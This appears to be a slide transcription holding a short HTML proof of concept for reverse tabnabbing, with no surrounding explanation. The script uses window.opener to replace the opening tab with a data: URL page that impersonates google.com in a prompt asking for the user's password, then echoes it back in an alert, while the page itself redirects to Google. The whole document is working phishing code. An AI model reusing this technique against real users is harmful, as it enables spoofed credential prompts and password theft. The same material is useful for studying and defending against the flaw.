 1 <html>
2 <body>
3 <script>
4 location='https://www.google.com';
5 function go(){
6 if(window.opener){
7 window.opener.location = 'data:text/html,<title>test</title><script>'+
8 'pass = prompt("https://google.com \nType your password:\n");'+
9 'alert("Your Password is: "+pass);'+
10 '<\/script>';
11 }}
12 go();
13 </script>
14 </body>
15 </html>